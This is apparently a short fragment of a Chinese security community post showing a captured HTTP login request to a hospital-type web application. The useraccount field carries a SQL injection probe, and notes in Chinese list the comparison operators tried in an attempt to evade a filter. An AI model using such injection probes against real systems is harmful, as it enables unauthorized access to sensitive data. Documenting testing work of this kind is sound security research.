 POST /Login/GetOrgByUser HTTP/1.1
Connection: close
sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="90", "Google Chrome";v="90"
sec-ch-ua-mobile: ?0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.7113.93 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: hospitalId=1; studyId=2; userName=admin;
ASP.NET_SessionId=2re2d154vt04bl0xb0ih0012;
ASP.NET_SessionId_NS_Sig=oenCV6mdm3x1vVS4
Content-Type: application/x-www-form-urlencoded
Content-Length: 28
useraccount=admin'and1like'1
尝试了like、>、<、<>、=、!=、regexp、rlike
全部go了之后无回显，但是and并不会被拦截，排除and拦截的可
能
火线Zone